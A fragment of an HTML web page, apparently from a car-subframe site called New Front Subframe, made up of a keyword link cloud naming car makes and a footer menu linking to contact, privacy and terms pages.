style="font-family:GilbertUltraBold;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Book Antiqua;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Albertus Extra Bold;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Bodoni MT Ultra Bold;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Impact;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Terminal;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Modern;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Modern;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Letter Gothic;font-size:20px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Cursive Elegant;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Sonoma;font-size:22px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Klang MT;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>